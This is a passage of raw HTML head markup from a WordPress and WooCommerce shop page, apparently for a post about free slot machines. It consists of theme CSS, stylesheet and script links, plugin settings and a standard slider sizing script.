input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"8813","page_title":"What are the reasons to download no-cost slot machines?","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"a2b854d16c"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/8813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/what-are-the-reasons-to-download-no-cost-slot-machines/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=8813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fwhat-are-the-reasons-to-download-no-cost-slot-machines%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs 